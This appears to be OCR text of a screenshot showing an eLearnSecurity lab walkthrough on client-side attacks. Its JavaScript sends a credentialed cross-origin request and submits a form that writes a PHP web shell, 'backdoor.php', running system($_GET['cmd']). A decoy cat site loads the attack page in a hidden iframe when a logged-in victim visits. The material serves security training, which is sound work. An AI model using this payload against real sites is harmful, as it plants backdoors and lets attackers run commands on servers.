 Applications Places 22:35 root
Walkthrough.txt (~/PWD/012_client_side_phishing/lab1) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
Walkthrough.txt
xhr.onload = function read_response() {
document.getElementById('response').innerHTML = xhr.responseText;
document.forms[0].action = url;
document.getElementsByName('file')[0].value = 'backdoor.php';
document.getElementsByName('contents')[0].value = '<?php system($_GET
["cmd"]);';
document.getElementsByName('send')[0].click();
}
xhr.onerror = function failed() {
alert('The cross domain request failed');
}
xhr.withCredentials = true;
xhr.send();
</script>
File: /var/www/cat_site_cors_test.html
<h1>Welcome to my site!</h1>
<p>This is a great site about cats, you will enjoy it!</p>
<div style="visibility: hidden">
<iframe src="cors_backdoor.html" ></iframe>
</div>
Step 2) Make sure "backdoor.php" does not exist + mary is logged in
Step 3) Mary visits the attacker's site:
NOTE: Prepare Firebug's "Net" tab
eLearnSecurity
Plain Text Tab Width: 8 Ln 262, Col 7 INS
powerplant.com/client... cat_site_cors_test.html Walkthrough.txt (~/P... Iceweasel